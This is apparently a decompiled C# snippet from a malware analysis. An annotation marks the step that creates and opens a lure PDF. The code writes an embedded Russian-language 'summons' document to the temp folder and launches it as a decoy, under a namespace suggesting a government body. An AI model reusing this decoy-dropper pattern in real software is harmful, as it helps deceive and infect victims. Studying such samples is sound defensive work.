 Class0 ×
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using dsafasdfasfasdf;
5 using FederalnoeUpravlenie.Properties;
6
7 // Token: 0x02000003 RID: 3
8 internal static class Class0
9 {
10 // Token: 0x06000005 RID: 5 RVA: 0x000042EC File Offset: 0x000024EC
11 [STAThread]
Create & Open
lure PDF
12 private static void Main()
13 {
14 byte[] byte_ = Resources.Повестка_от_390;
15 string text = Path.Combine(Path.GetTempPath(), "Повестка.pdf");
16 File.WriteAllBytes(text, byte_);
17 Process.Start(text);
18 Class1.Log("");
19 }
20 }